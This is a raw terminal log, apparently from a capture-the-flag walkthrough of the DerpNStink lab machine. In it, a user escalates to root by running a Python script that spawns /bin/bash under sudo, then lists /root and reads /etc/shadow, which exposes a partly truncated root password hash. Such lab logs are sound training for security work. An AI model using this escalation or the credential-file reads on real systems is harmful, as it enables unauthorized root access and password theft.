 mrderp@DeRPnStiNK:~/binaries$ which python
/usr/bin/python
mrderp@DeRPnStiNK:~/binaries$ nano derpy.py
mrderp@DeRPnStiNK:~/binaries$ chmod +x derpy.py
mrderp@DeRPnStiNK:~/binaries$ cat derpy.py
#!/usr/bin/env python
import os
os.system("/bin/bash")
mrderp@DeRPnStiNK:~/binaries$ sudo ./derpy.py
root@DeRPnStiNK:~/binaries# whoami
root
root@DeRPnStiNK:~/binaries# id
uid=0(root) gid=0(root) groups=0(root)
root@DeRPnStiNK:~/binaries# cd /root
root@DeRPnStiNK:/root# ls
Desktop  Documents  Downloads
root@DeRPnStiNK:/root# ls -la
total 92
drwx------ 14 root root 4096 Jan  9  2018 .
drwxr-xr-x 23 root root 4096 Nov 12  2017 ..
-rw-------  1 root root 1391 Jan  9  2018 .bash_history
-rw-r--r--  1 root root 3106 Feb 19  2014 .bashrc
drwx------ 10 root root 4096 Nov 12  2017 .cache
drwx------  3 root root 4096 Nov 13  2017 .compiz
drwxr-xr-x 15 root root 4096 Nov 12  2017 .config
drwx------  3 root root 4096 Nov 12  2017 .dbus
drwxr-xr-x  2 root root 4096 Nov 13  2017 Desktop
-rw-r--r--  1 root root   25 Nov 12  2017 .dmrc
drwxr-xr-x  2 root root 4096 Nov 12  2017 Documents
drwxr-xr-x  2 root root 4096 Nov 12  2017 Downloads
drwx------  3 root root 4096 Jan  9  2018 .gconf
drwx------  2 root root 4096 Nov 12  2017 .gvfs
-rw-------  1 root root 2338 Jan  9  2018 .ICEauthority
drwxr-xr-x  3 root root 4096 Nov 12  2017 .local
drwx------  4 root root 4096 Nov 12  2017 .mozilla
-rw-------  1 root root  181 Nov 11  2017 .mysql_history
-rw-r--r--  1 root root  140 Feb 19  2014 .profile
drwx------  2 root root 4096 Nov 11  2017 .ssh
-rw-------  1 root root   55 Jan  9  2018 .Xauthority
-rw-------  1 root root 1431 Jan  9  2018 .xsession-errors
-rw-------  1 root root 1431 Jan  9  2018 .xsession-errors.old
root@DeRPnStiNK:/root# cat /etc/shadow
root:$6$yPNPmfH6$F6axE51gcctbIASlvPf8XK2UXdPY2UEPuvOoz8MmKtcOLtU8i/ZE
99:7:::
daemon:*:17016:0:99999:7:::
bin:*:17016:0:99999:7:::
sys:*:17016:0:99999:7:::
sync:*:17016:0:99999:7:::
games:*:17016:0:99999:7:::